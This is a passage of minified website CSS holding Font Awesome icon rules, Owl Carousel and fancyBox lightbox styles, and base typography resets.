before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{white-space:nowrap;position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-carousel .product-item{float:none !important;margin:0 !important;padding:0 !important}.owl-controls{text-align:center}.owl-nav>div{display:inline-block;width:30px;height:30px;background-color:#f2f2f2;color:#222222;overflow:hidden;text-indent:-999px;text-align:center;line-height:30px;position:relative;margin:20px 3px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.owl-nav>div:hover{color:#fff}.owl-nav>div:before{position:absolute;left:0;top:0;display:block;width:100%;height:100%;text-indent:0}.owl-nav>div.owl-next:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:30px}.owl-nav>div.owl-prev:before{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:30px}.owl-dots .owl-dot{background-color:#ddd;margin:0 3px 30px;display:inline-block;width:10px;height:10px;border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:100070}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow-y:auto !important;overflow-x:hidden !important}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../images/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:100051}#fancybox-loading div{width:44px;height:44px;background:url('../images/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../images/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{margin:0 !important;width:auto}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:100050;background-color:rgba(0,0,0,0.5)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow-x:hidden;overflow-y:auto}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../images/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../images/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{border:0}img,object,video,embed{max-height:100%;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid 